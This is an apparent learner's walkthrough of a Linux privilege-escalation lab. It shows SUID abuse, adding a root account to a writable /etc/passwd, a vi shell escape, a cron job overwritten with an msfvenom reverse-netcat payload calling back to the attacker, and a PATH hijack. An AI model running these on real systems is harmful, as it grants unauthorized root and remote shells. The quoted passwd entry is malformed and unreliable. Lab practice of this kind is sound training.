
Task 1 Get Connected

Task 2 Understanding Privesc

Task 3 Direction of Privilege Escalation

Task 4 Enumeration
First, lets SSH into the target machine, using the credentials user3:password. This is to simulate getting a foothold on the system as a normal privileged user.
This is easy just use the syntax user@(target IP)

What is the target’s hostname?
For this, we just use the basic hostname on the cli.
Look at the output of /etc/passwd how many “user[x]” are there on the system?
All I did was cat /etc/passwd and then counted the user[x]
How many available shells are there on the system?
For this we need to cat the shells folder which happens to be in etc, so I rand cat /etc/shells and counted the number of shells.
What is the name of the bash script that is set to run every 5 minutes by cron?
To find this one I used cat /etc/crontab and then looked through to see what one was running every 5 mins.
What critical file has had its permissions changed to allow some users to write to it?
This was easy enough I just ran ls -la in the etc folder and the hint helped me look for the passwd file.
Well done! Bear the results of the enumeration stage in mind as we continue to exploit the system!

Task 5 Abusing SUID/GUID Files

What is the path of the file in user3’s directory that stands out to you?
We just need to go to the user3 directory and ls the files and we can see there’s one called shell, also we can run pwd to give us our current directory.
We know that “shell” is an SUID bit file, therefore running it will run the script as a root user! Lets run it!
We can do this by running: “./shell”
Congratulations! You should now have a shell as root user, well done!
Task 6 Exploiting Writeable /etc/passwd

First, let’s exit out of root from our previous task by typing “exit”. Then use “su” to swap to user7, with the password “password”
Having read the information above, what direction privilege escalation is this attack?
This is a vertical attack as we are moving up the tree
Before we add our new user, we first need to create a compliant password hash to add! We do this by using the command: “openssl passwd -1 -salt [salt] [password]”
What is the hash created by using this command with the salt, “new” and the password “123”?
We just need to follow the above command to get the hash.
Great! Now we need to take this value, and create a new root user account. What would the /etc/passwd entry look like for a root user with the username “new” and the password hash we created before?
For this we just need to use the syntax from the reading and imput in our hash lik so new.$1$new$p7ptkEKU1HnaHpRtzNizS10:0:root:/root:/bin/bash
Great! Now you’ve got everything you need. Just add that entry to the end of the /etc/passwd file!
Now, use “su” to login as the “new” account, and then enter the password. If you’ve done everything correctly- you should be greeted by a root prompt! Congratulations!
Task 7 Escaping Vi Editor

First, let’s exit out of root from our previous task by typing “exit”. Then use “su” to swap to user8, with the password “password”
Let’s use the “sudo -l” command, what does this user require (or not require) to run vi as root?
Just looking it says nopasswd
So, all we need to do is open vi as root, by typing “sudo vi” into the terminal.
Now, type “:!sh” to open a shell!
Task 8 Exploiting Crontab
First, let’s exit out of root from our previous task by typing “exit”. Then use “su” to swap to user4, with the password “password”
Now, on our host machine- let’s create a payload for our cron exploit using msfvenom.
What is the flag to specify a payload in msfvenom?
If we just run msfvenom –help we cans see -p is the payload flag
Create a payload using: “msfvenom -p cmd/unix/reverse_netcat lhost=LOCALIP lport=8888 R”
What directory is the “autoscript.sh” under?
All we need to do is invoke the find command fine -name autoscript.sh then we can see it’s on the desktop and if we cd to the desktop and run pwd we get the full address.
Lets replace the contents of the file with our payload using: “echo [MSFVENOM OUTPUT] > autoscript.sh”
After copying the code into autoscript.sh file we wait for cron to execute the file, and start our netcat listener using: “nc -lvnp 8888” and wait for our shell to land!
After about 5 minutes, you should have a shell as root land in your netcat listening session! Congratulations!
Task 9 Exploiting PATH Variable
Going back to our local ssh session, not the netcat root session, you can close that now, let’s exit out of root from our previous task by typing “exit”. Then use “su” to swap to user5, with the password “password”
Let’s go to user5’s home directory, and run the file “script”. What command do we think it’s executing?
Since it just listed out the files in the directory it would appear to be something like the ls command
Now we know what command to imitate, let’s change directory to “tmp”.
Now we’re inside tmp, let’s create an imitation executable. The format for what we want to do is:
echo “[whatever command we want to run]” > [name of the executable we’re imitating]
What would the command look like to open a bash shell, writing to a file with the name of the executable we’re imitating
With the help of the hint I figured out echo "/bin/bash" > ls is the proper syntax
Great! Now we’ve made our imitation, we need to make it an executable. What command do we execute to do this?
Now, we need to change the PATH variable, so that it points to the directory where we have our imitation “ls” stored! We do this using the command “export PATH=/tmp:$PATH”
Note, this will cause you to open a bash prompt every time you use “ls”. If you need to use “ls” before you finish the exploit, use “/bin/ls” where the real “ls” executable is.
Once you’ve finished the exploit, you can exit out of root and use “export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:$PATH” to reset the PATH variable back to default, letting you use “ls” again!
Now, change directory back to user5’s home directory.
Now, run the “script” file again, you should be sent into a root bash prompt! Congratulations!

Task 10 Expanding Your Knowledge

